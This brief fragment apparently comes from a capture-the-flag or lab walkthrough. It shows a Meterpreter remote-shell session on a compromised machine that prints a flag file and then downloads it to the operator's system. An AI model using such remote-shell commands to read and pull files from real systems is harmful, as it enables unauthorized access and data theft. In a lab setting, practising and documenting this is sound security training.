 meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter > download flag.txt .
[*] Downloading: flag.txt -> ./flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): flag.txt -> ./flag.txt
[*] download   : flag.txt -> ./flag.txt
meterpreter >